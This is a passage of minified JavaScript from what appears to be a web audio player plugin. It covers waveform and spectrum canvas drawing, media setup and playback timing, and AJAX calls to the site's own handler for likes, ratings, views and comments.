z=[];k.indexOf(",")>-1&&(z=k.split(","));var C="",q="";if("spectrum"==i.call_from){var C=o.design_wave_color_progress;C=C.replace("#","");var q=[];C.indexOf(",")>-1&&(q=C.split(","))}for(var S=!1,c=0;c<g;c++){Pa=!0,l.save();var T=Math.ceil(c*(p.length/g));i.call_from,c<g/5&&p[T]<.1&&(p[T]=.1),p.length>2.5*g&&c>0&&c<p.length-1&&(p[T]=Math.abs(p[T]+p[T-1]+p[T+1])/3);var O=Math.abs(p[T]*f*b);"on"==o.skinwave_wave_mode_canvas_normalize&&(O=O/1.5+w/2.5),w=O,l.lineWidth=0,O=Math.floor(O);var N=Math.ceil(f*b-O);if("reflecto"==o.skinwave_wave_mode_canvas_mode&&O++,l.beginPath(),l.rect(c*y,N,y-h,O),"spectrum"==i.call_from&&(S=c/g<Va/Da),S){if(l.fillStyle="#"+C,q.length){var H=l.createLinearGradient(0,0,0,f);H.addColorStop(0,"#"+q[0]),H.addColorStop(1,"#"+q[1]),l.fillStyle=H}Ea&&(c/g<et/ot||c/g>at/ot)&&(l.fillStyle=hexToRgb(Is,0))}else{if(l.fillStyle=t,z.length){var H=l.createLinearGradient(0,0,0,f);z[0]=String(z[0]).replace("#",""),z[1]=String(z[1]).replace("#",""),H.addColorStop(0,"#"+z[0]),H.addColorStop(1,"#"+z[1]),l.fillStyle=H}Ea&&(c/g<et/ot||c/g>at/ot)&&(l.fillStyle=hexToRgb(Is,.5),i.call_from.indexOf("pcm_prog")>-1&&(Pa=!1))}Pa&&(l.fill(),l.closePath()),l.restore()}if(v>0)for(var c=0;c<g;c++){Pa=!0;var T=Math.ceil(c*(p.length/g)),j=(Math.abs(p[T]*f),Math.abs(p[T]*f*v));if(l.beginPath(),l.rect(c*y,f*b,y-h,j),"spectrum"==i.call_from&&(S=c/g<Va/Da),S){if("reflecto"!=o.skinwave_wave_mode_canvas_mode&&(l.fillStyle=hexToRgb(C,.25)),q.length){var H=l.createLinearGradient(0,0,0,f),I=hexToRgb("#"+q[1],.25);"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+q[1],1)),H.addColorStop(0,I),I=hexToRgb("#"+q[0],.25),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+q[0],1)),H.addColorStop(1,I),l.fillStyle=H}}else{if(i.call_from,l.fillStyle=t,"reflecto"!=o.skinwave_wave_mode_canvas_mode&&(l.fillStyle=hexToRgb(t,.25)),z.length){var H=l.createLinearGradient(0,0,0,f),I=hexToRgb("#"+z[1],.25);"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+z[1],1)),H.addColorStop(0,I),I=hexToRgb("#"+z[0],.25),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+z[0],1)),H.addColorStop(1,I),l.fillStyle=H}Ea&&(c/g<et/ot||c/g>at/ot)&&(l.fillStyle=hexToRgb(Is,.5),i.call_from.indexOf("pcm_prog")>-1&&(Pa=!1))}Pa&&(l.fill(),l.closePath())}setTimeout(function(){x()},100)}function B(e){var a=e,t={action:"dzsap_get_likes",postdata:a,playerid:ft};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console;var a=!1;e.indexOf("likesubmitted")>-1&&(e=e.replace("likesubmitted",""),a=!0),""==e&&(e=0);var t=na.find(".extra-html").eq(0);t.css("opacity","");var s=t.html();s=s.replace("{{get_likes}}",e),t.html(s),_t--,a&&na.find(".extra-html").find(".btn-like").addClass("active"),0==_t&&na.find(".extra-html").addClass("active")},error:function(e){window.console,0==--_t&&na.find(".extra-html").addClass("active")}})}function U(e){var a=e,t={action:"dzsap_get_rate",postdata:a,playerid:ft};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console;e.indexOf("likesubmitted")>-1&&(e=e.replace("likesubmitted","")),""==e&&(e="0|0");var a=e.split("|");vs=a[1],na.find(".extra-html .counter-rates .the-number").eq(0).html(vs),_t--,na.find(".star-rating-set-clip").width(a[0]*(parseInt(na.find(".star-rating-bg").width(),10)/5)),void 0!==a[2]&&(ys=a[2],o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()),_t<=0&&na.find(".extra-html").addClass("active")},error:function(e){window.console,--_t<=0&&na.find(".extra-html").addClass("active")}})}function G(e){var a=e,t={action:"dzsap_get_views",postdata:a,playerid:ft};""==t.playerid&&(t.playerid=dzsapHelpers.dzs_clean_string(bt)),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){if(window.console,e.indexOf("viewsubmitted")>-1&&(e=e.replace("viewsubmitted",""),_s="on",us=0),""==e&&(e=0),String(e).indexOf("{{theip")>-1){var a=/{\{theip-(.*?)}}/g.exec(e);a[1]&&(zs=a[1]),e=e.replace(/{\{theip-(.*?)}}/g,"")}1==us&&(V(),e=Number(e)+us,us=2);var t=na.find(".extra-html").eq(0).html();t=t.replace("{{get_plays}}",e),na.find(".extra-html").eq(0).html(t),0==--_t&&na.find(".extra-html").addClass("active")},error:function(e){0==--_t&&na.find(".extra-html").addClass("active")}})}function J(e){var a=e,t={action:"dzsap_submit_rate",postdata:a,playerid:ft};ys>-1||(na.find(".star-rating-con").addClass("just-rated"),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console;var a={};try{a=JSON.parse(e)}catch(e){console.log(e)}var t=(na.find(".star-rating-set-clip").outerWidth(),na.find(".star-rating-bg").outerWidth(),parseInt(na.find(".counter-rates .the-number").html(),10));t++;setTimeout(function(){na.find(".star-rating-con").removeClass("just-rated")},100),na.find(".counter-rates .the-number").html(a.number),na.find(".star-rating-con").attr("data-initial-rating-index",Number(a.index)/5),na.find(".star-rating-con .rating-prog").css("width",Number(a.index)/5*100+"%"),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()},error:function(e){window.console;var a=na.find(".star-rating-set-clip").outerWidth()/na.find(".star-rating-bg").outerWidth(),t=parseInt(na.find(".counter-rates .the-number").html(),10);t++;var s=(5*a*(t-1)+hs)/t;na.find(".star-rating-set-clip").width(s*(parseInt(na.find(".star-rating-bg").width(),10)/5)),na.find(".counter-rates .the-number").html(t),o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()}}))}function X(e){var a=e,t={action:"dzsap_submit_download",postdata:a,playerid:ft};ys>-1||o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){},error:function(e){}})}function V(e){var a={action:"dzsap_submit_views",postdata:1,playerid:ft,currip:zs};na.attr("data-playerid-for-views")&&(a.playerid=na.attr("data-playerid-for-views")),""==a.playerid&&(a.playerid=dzsapHelpers.dzs_clean_string(bt)),o.settings_php_handler&&($.ajax({type:"POST",url:o.settings_php_handler,data:a,success:function(e){window.console;var a=na.find(".counter-hits .the-number").html();a=parseInt(a,10),2!=us&&a++,na.find(".counter-hits .the-number").html(a),_s="on"},error:function(e){window.console;var a=na.find(".counter-hits .the-number").html();a=parseInt(a,10),a++,na.find(".counter-hits .the-number").html(a),_s="on"}}),_s="on")}function K(e){var a=e,t={action:"dzsap_submit_like",postdata:a,playerid:ft};na.find(".btn-like").addClass("disabled"),(o.settings_php_handler||na.hasClass("is-preview"))&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console,na.find(".btn-like").addClass("active"),na.find(".btn-like").removeClass("disabled");var a=na.find(".counter-likes .the-number").html();a=parseInt(a,10),a++,na.find(".counter-likes .the-number").html(a)},error:function(e){window.console,na.find(".btn-like").addClass("active"),na.find(".btn-like").removeClass("disabled");var a=na.find(".counter-likes .the-number").html();a=parseInt(a,10),a++,na.find(".counter-likes .the-number").html(a)}})}function Z(e){var a=e,t={action:"dzsap_retract_like",postdata:a,playerid:ft};na.find(".btn-like").addClass("disabled"),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console,na.find(".btn-like").removeClass("active"),na.find(".btn-like").removeClass("disabled");var a=na.find(".counter-likes .the-number").html();a=parseInt(a,10),a--,na.find(".counter-likes .the-number").html(a)},error:function(e){window.console,na.find(".btn-like").removeClass("active"),na.find(".btn-like").removeClass("disabled");var a=na.find(".counter-likes .the-number").html();a=parseInt(a,10),a--,na.find(".counter-likes .the-number").html(a)}})}function ee(e){var a=e,t={action:"dzsap_front_submitcomment",postdata:a,playerid:ft,comm_position:ns,skinwave_comments_process_in_php:o.skinwave_comments_process_in_php,skinwave_comments_avatar:o.skinwave_comments_avatar,skinwave_comments_account:o.skinwave_comments_account};na.find("*[name=comment-email]").length>0&&(t.email=na.find("*[name=comment-email]").eq(0).val()),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){"0"==e.charAt(e.length-1)&&(e=e.slice(0,e.length-1)),window.console;var a="";"on"!=o.skinwave_comments_process_in_php?a=t.postdata:(a="",a+='<span class="dzstooltip-con" style="left:'+ns+'"><span class="dzstooltip arrow-from-start transition-slidein arrow-bottom skin-black" style="width: 250px;"><span class="the-comment-author">@'+o.skinwave_comments_account+"</span> says:<br>",a+=dzsapHelpers.htmlEncode(t.postdata),a+='</span><div class="the-avatar" style="background-image: url('+o.skinwave_comments_avatar+')"></div></span>'),za.children().each(function(){var e=$(this);0==e.hasClass("dzstooltip-con")&&e.addClass("dzstooltip-con")}),za.append(a),Ts&&Ts(na,a)},error:function(e){window.console,za.append(t.postdata)}})}function ae(e){var a={do_not_autoplay:!1,call_from:"default"};if(e&&(a=$.extend(a,e)),"icecast"!=is&&"shoutcast"!=is||(is="audio"),"off"==o.cue&&"auto"==_s&&(us=1,_s=String(o.settings_extrahtml).indexOf("{{get_plays}}")>-1?"on":"off"),1!=Na&&"youtube"!=na.attr("data-original-type")){if("youtube"==is&&(s(),String(na.attr("data-source")).indexOf("youtube.com/watch"))){var t=na.attr("data-source"),i=String(t).split("youtube.com/watch?v=");if(i[1]){if(t=i[1],i[1].indexOf("&")>-1){t=String(i[1]).split("&")[0]}na.attr("data-source",t)}}"youtube"==is&&("on"!=o.settings_exclude_from_list&&dzsap_list&&-1==dzsap_list.indexOf(na)&&dzsap_list&&"on"!=na.attr("data-do-not-include-in-list")&&dzsap_list.push(na),dzsap_yt_list.push(na),"change_media"==a.call_from&&(Ha=!1,ha&&ha.destroy&&(ha.destroy(),console.log("DESTROYED LAST PLAYERS")),Ke.children().remove()),Ke.append('<div id="'+fs+'"></div>'),na.get(0).fn_yt_ready=w,window.YT&&w(fs),na.addClass("media-setuped"),na.addClass("meta-loaded"),Sa&&Sa.addClass("meta-loaded"));var n="",r="",l="";if(dzsapHelpers.is_ios()&&(o.preload_method="metadata"),"audio"!=is&&"normal"!=is&&"soundcloud"!=is||(n+="<audio",n+=' preload="'+o.preload_method+'"',"on"==o.skinwave_enableSpectrum&&(n+=' crossOrigin="anonymous"'),dzsapHelpers.is_ios()&&"change_media"==a.call_from&&(aux+=" autoplay"),n+=">",r="",na.attr("data-source")&&("icecast"!=Hs&&(bt=na.attr("data-source")),"fake"!=bt?(r+='<source src="'+bt+'" type="audio/mpeg">',void 0!=na.attr("data-sourceogg")&&(r+='<source src="'+na.attr("data-sourceogg")+'" type="audio/ogg">')):na.addClass("meta-loaded meta-fake")),l+="</audio>",ls=n+r+l,"change_media"==a.call_from?(va&&va.pause&&va.pause(),Ke.find(".the-watermark").remove(),va=null,dzsapHelpers.is_ios()||dzsapHelpers.is_android()?ha&&(Ke.children().remove(),$(ha).append(r),"change_media"==a.call_from&&ha.addEventListener("loadedmetadata",function(e){na.addClass("meta-loaded"),na.removeClass("meta-fake"),Sa&&Sa.addClass("meta-loaded")},!0),ha.load&&ha.load()):(Ke.append(ls),ha=Ke.children("audio").get(0))):(Ke.children().remove(),Ke.append(ls),ha=Ke.children("audio").get(0),(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&"retrieve_soundcloud_url"==a.call_from&&setTimeout(function(){Pe()},500)),na.attr("data-soft-watermark")&&(Ke.append('<audio class="the-watermark" preload="metadata" loop><source src="'+na.attr("data-soft-watermark")+'" /></audio>'),va=Ke.find(".the-watermark").get(0),va.volume&&(va.volume=ks*o.watermark_volume)),ha&&ha.addEventListener&&"fake"!=na.attr("data-source")&&(As=function(e){if(console.log("errored out",this,this.audioElement,this.duration,e,e.target.error),this.networkState===HTMLMediaElement.NETWORK_NO_SOURCE&&0==dzsapHelpers.dzsap_is_mobile()&&0==na.hasClass("errored-out"))if(console.log("%c could not load audio source - ","color:#ff2222;",na.attr("data-source")),lt<5)setTimeout(function(e){ha&&(ha.src=""),setTimeout(function(){ha&&(ha.src=na.attr("data-source"),ha.load())},1e3)},1e3,e),lt++;else if("on"==o.notice_no_media){na.addClass("errored-out");var a="error - file does not exist...";e.target.error&&(a=e.target.error.message),na.append('<div class="feedback-text">'+a+" </div>")}},ha.addEventListener("error",As,!0),ha.addEventListener("loadedmetadata",function(e){na.addClass("meta-loaded"),na.removeClass("meta-fake"),Sa&&(Sa.addClass("meta-loaded"),Sa.removeClass("meta-fake")),"change_media"==a.call_from&&0==na.hasClass("init-loaded")&&re({call_from:"force_reload_change_media"})},!0))),na.addClass("media-setuped"),"change_media"==a.call_from)return!1;"youtube"!=is&&("fake"==na.attr("data-source")?(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&re(a):dzsapHelpers.is_ios()?setTimeout(function(){re(a)},1e3):ta=setInterval(function(){C(a)},50),"none"==o.preload_method&&setTimeout(function(){ha&&$(ha).attr("preload","metadata")},Number(window.dzsap_player_index)+18e3),"skin-customcontrols"!=o.design_skin&&"skin-customhtml"!=o.design_skin||(na.find(".custom-play-btn,.custom-pause-btn").off("click"),na.find(".custom-play-btn,.custom-pause-btn").on("click",we)),o.failsafe_repair_media_element&&(setTimeout(function(){if(Ke.children().eq(0).get(0)&&"AUDIO"==Ke.children().eq(0).get(0).nodeName)return!1;Ke.html(""),Ke.append(ls);var e=$a;Pe(),ha=Ke.children("audio").get(0),e&&(e=!1,setTimeout(function(){Le({call_from:"aux_was_playing"})},20))},o.failsafe_repair_media_element),o.failsafe_repair_media_element="")),Fa=!0}}function te(){ha&&ha.removeEventListener("error",As,!0),$(ha).remove(),ha=null,Fa=!1,Na=!1}function se(){Pe(),ha&&(ha.children,"audio"==o.type&&(ha.innerHTML="",ha.load())),dzsapHelpers.is_ios()||dzsapHelpers.is_android()||Ke&&(Ke.children().remove(),Na=!1),te()}function oe(){return!Wa&&(Wa=!0,Ge.unbind("mousemove"),Ge.unbind("mouseleave"),Ge.unbind("click"),Ge.bind("mousemove",$e),Ge.bind("mouseleave",$e),Ge.bind("click",$e),Ue.on("click",".volumeicon",Me),Ue.bind("mousemove",Te),Ue.bind("mousedown",Te),$(document).on("mouseup",window,Te),"skin-silver"==o.design_skin&&na.on("click",".volume-holder",Te),na.find(".playbtn").unbind("click"),setTimeout(xe,300),setTimeout(xe,2e3),o.settings_trigger_resize>0&&(sa=setInterval(xe,o.settings_trigger_resize)),na.addClass("listeners-setuped"),!1)}function ie(){var e=$(this);0!=na.has(e).length&&(e.hasClass("active")?Z():K())}function ne(){return ut}function re(e){if(na.attr("id"),!na.hasClass("dzsap-loaded")){var a={do_not_autoplay:!1,call_from:"init"};e&&(a=$.extend(a,e)),setTimeout(function(){Ya=!0},5e3),void 0!==ha&&ha&&"AUDIO"==ha.nodeName&&ha.addEventListener("ended",Ce);var t=null;if(na.parent().hasClass("vc_tta-panel-body")?t=na.parent():(na.parent().parent().parent().hasClass("vc_tta-panel-body")&&(t=na.parent().parent().parent()),na.parent().parent().parent().parent().parent().hasClass("vc_tta-panel-body")&&(t=na.parent().parent().parent().parent().parent())),t){var s=t.parent().parent().parent().parent();s.find(".vc_tta-tab,.vc_tta-panel-heading").data("parent-tabs",s),s.on("click",".vc_tta-tab,.vc_tta-panel-heading",function(){var e=$(this);if(e.data("parent-tabs")){e.data("parent-tabs").find(".audioplayer").each(function(){var e=$(this);e.get(0)&&e.get(0).api_handleResize&&(setTimeout(function(e){e.get(0).api_handleResize()},10,e),setTimeout(function(e){e.get(0).api_pause_media()},100,e))})}})}if(clearInterval(ta),clearTimeout(ta),oe(),setTimeout(function(){xa&&xa.outerWidth()>0&&(dt=xa.outerWidth())},1e3),Nt&&(Ot=!0,S({call_from:"pcm_data_try_to_generate .. no data-pcm"})),"fake"!=is&&"force_reload_change_media"!=a.call_from&&("on"!=o.settings_exclude_from_list&&dzsap_list&&-1==dzsap_list.indexOf(na)&&null==o.fakeplayer&&dzsap_list.push(na),"on"==o.type_audio_stop_buffer_on_unfocus&&(na.data("type_audio_stop_buffer_on_unfocus","on"),na.get(0).api_destroy_for_rebuffer=function(){"audio"==o.type&&(bs=ha.currentTime),se(),Ra=!0})),"skin-wave"==o.design_skin&&"on"==o.skinwave_enableSpectrum&&(null==window.dzsap_audio_ctx?"undefined"!=typeof AudioContext?(Yt=new AudioContext,
window.dzsap_audio_ctx=Yt):"undefined"!=typeof webkitAudioContext?(Yt=new webkitAudioContext,window.dzsap_audio_ctx=Yt):Yt=null:Yt=window.dzsap_audio_ctx,Yt.createOscillator,Yt.destination,Yt))if(void 0!==Yt.createJavaScriptNode&&(Ft=Yt.createJavaScriptNode(2048,1,1)),void 0!==Yt.createScriptProcessor&&(Ft=Yt.createScriptProcessor(4096,1,1)),dzsapHelpers.is_android()){Dt=Yt.createAnalyser(),Dt.smoothingTimeConstant=.3,Dt.fftSize=512;Ft.onaudioprocess=function(e){var a=new Uint8Array(Dt.frequencyBinCount);Dt.getByteFrequencyData(a),Bt=a.slice(),$a&&(Bt=de())},as=Yt.createMediaElementSource(ha),as.connect(Dt),Dt.connect(Yt.destination),Ft.connect(Yt.destination)}else if(Ft){if(Dt=Yt.createAnalyser(),Dt.smoothingTimeConstant=.3,Dt.fftSize=512,"audio"==is){ha.crossOrigin="anonymous",dzsapHelpers.is_ios(),as=Yt.createMediaElementSource(ha),as.connect(Dt),Yt.createGain&&(Xt=Yt.createGain()),Dt.connect(Yt.destination),Xt.connect(Yt.destination);var i=2*Yt.sampleRate,n=Yt.createBuffer(2,i,Yt.sampleRate)}setTimeout(function(){},3e3)}"auto"==_s&&setTimeout(function(){"auto"==_s&&(_s="off")},1e3),Na=!0,"fake"!=bt&&na.addClass("dzsap-loaded"),"default"==o.default_volume&&(ks=1),0==isNaN(Number(o.default_volume))?ks=Number(o.default_volume):"last"==o.default_volume&&(ks=null!=localStorage&&ft&&localStorage.getItem("dzsap_last_volume_"+ft)?localStorage.getItem("dzsap_last_volume_"+ft):1),o.volume_from_gallery&&(ks=o.volume_from_gallery),Ie(ks,{call_from:"from_init_loaded"}),tt&&(bs=tt),pe(bs)&&Ne(bs,{call_from:"from_playfrom"}),"last"==bs&&"undefined"!=typeof Storage&&(setTimeout(function(){ws=!0}),void 0!==localStorage["dzsap_"+ft+"_lastpos"]&&Ne(localStorage["dzsap_"+ft+"_lastpos"],{call_from:"last_pos"})),1!=a.do_not_autoplay&&"on"==o.autoplay&&"on"==o.cue&&Le({call_from:"do not autoplay not true ( init_loaded() ) "}),ha&&ha.duration&&na.addClass("meta-loaded"),be({fire_only_once:!1}),"off"==o.autoplay&&($s=!0),na.addClass("init-loaded"),setTimeout(function(){ve({call_from:"set timeout 500"}),be({fire_only_once:!0}),na.find(".wave-download").bind("click",_e)},500),setTimeout(function(){ve({call_from:"set timeout 1000"}),n&&(Da=n.duration),be({fire_only_once:!0})},1e3),setTimeout(function(){},2e3),0==yt&&o.action_video_contor_60secs&&(yt=setInterval(le,3e4))}}function le(){o.action_video_contor_60secs&&na.hasClass("is-playing")&&o.action_video_contor_60secs(na,"")}function de(){for(var e=[],a=0;a<256;a++)e[a]=100*Math.random();return e}function pe(e){return"number"==typeof e&&Math.round(e)%1==0}function ce(e){return void 0!==e&&""!=e}function _e(e){var a=$(this);if("click"==e.type){if(a.hasClass("wave-download")&&X(),a.hasClass("prev-btn")&&ge(),a.hasClass("next-btn")&&he(),a.hasClass("tooltip-indicator--btn-footer-playlist")&&a.parent().find(".dzstooltip").toggleClass("active"),a.hasClass("playlist-menu-item")){var t=a.parent().children().index(a);console.log("ind - ",t),R(t,{call_from:"handle_mouse"})}if(a.hasClass("zoomsounds-btn-go-beginning")){var s=na;o.fakeplayer&&(s=o.fakeplayer),s.get(0).api_seek_to_0()}if(a.hasClass("zoomsounds-btn-step-backward")){var s=na;o.fakeplayer&&(s=o.fakeplayer),s.get(0).api_step_back()}if(a.hasClass("zoomsounds-btn-step-forward")){var s=na;o.fakeplayer&&(s=o.fakeplayer),s.get(0).api_step_forward()}if(a.hasClass("zoomsounds-btn-slow-playback")){var s=na;o.fakeplayer&&(s=o.fakeplayer),s.get(0).api_playback_slow()}if(a.hasClass("zoomsounds-btn-reset")){var s=na;o.fakeplayer&&(s=o.fakeplayer),s.get(0).api_playback_reset()}a.hasClass("btn-zoomsounds-download")&&X(),a.hasClass("dzsap-repeat-button")&&Ne(0,{call_from:"repeat"}),a.hasClass("dzsap-loop-button")&&(a.hasClass("active")?(a.removeClass("active"),Ma=!1):(a.addClass("active"),Ma=!0),console.log("loop_active - ",Ma,na))}if("mousedown"==e.type){console.log("ceva");var i=a.parent();i.parent().append(i.clone().addClass("cloner"));var n=i.parent().children(".cloner").eq(0);dzsap_playlist_con=i.parent(),dzsap_moving_playlist_item=!0,dzsap_playlist_item_target=i,dzsap_playlist_item_moving=n,i.addClass("target-playlist-item")}e.type,"mouseenter"==e.type&&("on"==o.preview_on_hover&&(Oe(0),Le({call_from:"preview_on_hover"}),console.log("mouseover")),window.dzsap_mouseover=!0),"mouseleave"==e.type&&("on"==o.preview_on_hover&&(Oe(0),Pe()),window.dzsap_mouseover=!1)}function ue(e){var a=$(this);if(0!=na.has(a).length){if("mouseleave"==e.type){var t=100*Number(na.find(".star-rating-con").eq(0).attr("data-initial-rating-index"));ys>-1&&ys>0&&(t=100*ys/5),na.find(".rating-prog").css({width:t+"%"})}if("mousemove"==e.type){var s=e.pageX-a.offset().left;e.pageX,a.offset().left;hs=Math.round(s/(a.outerWidth()/5)),hs=hs>4?5:Math.round(hs),hs<1&&(hs=1),na.find(".rating-prog").css({width:hs/5*100+"%"}),ys=-1,na.find(".star-rating-set-clip").css({opacity:0})}if("click"==e.type){if(ys>-1&&ys>0)return;J(hs)}}}function me(){if("skin-wave"==o.design_skin){if("on"==o.skinwave_enableSpectrum){if(!$a)return!1;var e=ts/12;wa&&(ts=wa.width(),ss=wa.height(),wa.get(0).width=ts,wa.get(0).height=ss);!function(){if("soundcloud"==o.type||"on"==Os?Bt=de():(Bt=new Uint8Array(Dt.frequencyBinCount),Dt.getByteFrequencyData(Bt)),xt&&(0==Bt[0]&&0==Bt[Math.round(Bt.length/4)]&&0==Bt[Math.round(Bt.length/2)]&&0==Bt[Math.round(Bt.length/3/4)]?"auto"==Os&&(Os="on",Ns="lastarray0"):"auto"!=Os&&"lastarray0"!=Ns||(Os="off"),xt=!1),Bt&&Bt.length){for(var a=Bt.length,t=a-1;t>=0;t--)Bt[t]=t<a/2?Bt[t]/255*ss:Bt[a-t]/255*ss;if(Ut)for(var s=0;s<Ut.length;s++)Ms=Ut[s],Es=Bt[s]-Ms,Rs=3,Bt[s]=Math.easeIn(1,Ms,Es,Rs);Math.round(Bt.length/e);D(wa.get(0),Bt,""+o.design_wave_color_bg,{call_from:"spectrum"}),Bt&&(Ut=Bt.slice())}}()}if(xa&&xa.length&&"on"!=o.skinwave_timer_static){if(ca<0&&(ca=0),(ca=parseInt(ca,10))<2&&na.data("promise-to-play-footer-player-from"))return!1;xa.css({left:ca}),ca>pa-dt&&xa.css({left:pa-dt}),ca>pa-30&&pa?qa.css({opacity:1-(ca-(pa-30))/30}):"1"!=qa.css("opacity")&&qa.css({opacity:""})}}xa&&(0==Qa&&xa.html(dzsapHelpers.formatTime(Ua)),Ja&&Ja>-1&&(na.addClass("time-total-visible"),0==Mt&&(o.action_received_time_total&&o.action_received_time_total(Ja,na),Mt=!0)),Ja!=Ba&&(qa.html(dzsapHelpers.formatTime(Ja)),qa.fadeIn("fast")))}function fe(){if(0==Da&&(Da=Ja),ca=Va/Da*pa,o.fakeplayer&&Ua>0&&Ja>0&&(ca=Ua/Ja*pa),isNaN(ca)&&(ca=0),ca>pa&&(ca=pa),-1==Va&&(ca=0),0==Da||"-1"==Da||isNaN(Da),ca<2&&na.data("promise-to-play-footer-player-from"))return!1;null==Vt&&Xe&&(Xe.style.width=parseInt(ca,10)+"px")}function ge(){console.log("click_prev_btn()"),o.parentgallery&&o.parentgallery.get(0)?o.parentgallery.get(0).api_goto_prev():ke()}function he(){o.parentgallery&&o.parentgallery.get(0)?o.parentgallery.get(0).api_goto_next():ze()}function ve(e){var a={call_from:"default"};e&&(a=$.extend(a,e)),("audio"==is||"fake"==is&&o.fakeplayer)&&"shoutcast"!=o.type&&(Vt&&"placeholder"!=Vt&&"waiting"!=Vt?(Xa=Vt.duration,null==o.fakeplayer&&(Ga=Yt.currentTime)):ha&&(Xa=ha.duration,ha.duration,null==o.fakeplayer&&(Ga=ha.currentTime)),o.fakeplayer&&(Va=Ua),Yt&&is_firefox(),"last"==bs&&ws&&"undefined"!=typeof Storage&&(localStorage["dzsap_"+ft+"_lastpos"]=Va))}function ye(e){if(e=String(e).replace("%3A",":"),(e=String(e).replace("#",""))&&String(e).indexOf(":")>-1){var a=/(\d.*):(\d.*)/g.exec(e);return 60*parseInt(a[1],10)+parseInt(a[2],10)}return Number(e)}function be(e){var a={fire_only_once:!1};if(e&&(a=$.extend(a,e)),ja)return console.warn("DESTROYED"),!1;if(0==a.fire_only_once&&$s)return requestAnimFrame(be),!1;if(Xa=-1,Ga=-1,"youtube"==is)try{ha&&ha.getDuration&&(Xa=ha.getDuration(),null==o.fakeplayer&&(Ga=ha.getCurrentTime())),"last"==bs&&ws&&"undefined"!=typeof Storage&&(localStorage["dzsap_"+ft+"_lastpos"]=Ga)}catch(e){console.log("yt error - ",e)}if(ve({call_from:"checK_time"}),Ga>-1&&(Va=Ga,Ua=Ga),Xa>-1&&(Da=Xa,Ja=Xa),"skin-wave"==o.design_skin&&"on"==o.skinwave_comments_displayontime){var t=Math.round(Ka/Za*100)/100;"fake"==is&&(t=Math.round(Va/Da*100)/100),za&&za.children().each(function(){var e=$(this);if(e.hasClass("dzstooltip-con")){var a=e.offset().left-za.offset().left,s=Math.round(parseFloat(a)/za.outerWidth()*100)/100;na.attr("id"),s&&(Math.abs(s-t)<.02?(za.find(".dzstooltip").removeClass("active"),e.find(".dzstooltip").addClass("active")):e.find(".dzstooltip").removeClass("active"))}})}if(tt&&(Ua<tt&&(Ua=tt),st&&Va>st)){var s={call_from:"time_curr>pseudo_sample_time_end"};Ce(s),Et=!0,clearTimeout(vt),vt=setTimeout(function(){Et=!1},1e3)}if(null==o.fakeplayer&&0==tt&&et>0&&(Ua=et+Ga),ot>0&&(Ja=ot),fe(),Sa)if(Sa.get(0)&&Sa.get(0).api_get_time_curr&&((isNaN(Sa.get(0).api_get_time_total())||""==Sa.get(0).api_get_time_total()||Sa.get(0).api_get_time_total()<1)&&Sa.get(0).api_set_time_total(Ja),Sa.get(0).api_set_time_curr(Va)),Sa.get(0)&&Sa.get(0).api_seek_to_visual){var i=Va;0==tt&&et&&(i-=et),Sa.get(0).api_seek_to_visual(i/Da)}else console.log("warning .. no seek to visual");if("skin-minimal"==o.design_skin)if(Aa){if(!$a&&0!=Rt)return 1!=a.fire_only_once&&requestAnimFrame(be),!1;if(oa){var n=oa.getContext("2d"),r=oa.width,l=oa.height,d=r/100,p=l/100;o.fakeplayer,ca=2*Math.PI*(Va/Da),isNaN(ca)&&(ca=0),ca>2*Math.PI&&(ca=2*Math.PI),n.clearRect(0,0,r,l),n.beginPath(),n.arc(50*d,50*p,40*d,0,2*Math.PI,!1),n.fillStyle="rgba(0,0,0,0.1)",n.fill(),n.beginPath(),n.arc(50*d,50*p,34*d,0,ca,!1),n.lineWidth=10*d,n.strokeStyle="rgba(0,0,0,0.3)",n.stroke(),Rt=!0}}else fa.addClass("canvas-fallback");if(me(),Ya&&Da>1&&Va>=Da-.07){var s={call_from:"time_total > 0 && time_curr >= time_total - 0.07 ... "};o.fakeplayer||(Ce(s),Et=!0,clearTimeout(vt),vt=setTimeout(function(){Et=!1},1e3))}1!=a.fire_only_once&&requestAnimFrame(be),Ba=Ja,Yt&&qa&&qa.html(dzsapHelpers.formatTime(Ja))}function we(e){na.hasClass("prevent-bubble")&&e&&e.stopPropagation&&(e.preventDefault(),e.stopPropagation());var a=$(this),t=!1;if(na.hasClass("listeners-setuped"));else{$(ha).attr("preload","auto"),oe(),re();var s=setInterval(function(){ha&&ha.duration&&0==isNaN(ha.duration)&&(Za=ha.duration,Da=Za,na.addClass("meta-loaded"),qa&&qa.html(dzsapHelpers.formatTime(Ja)),clearInterval(s))},1e3)}if("skin-minimal"==o.design_skin){var 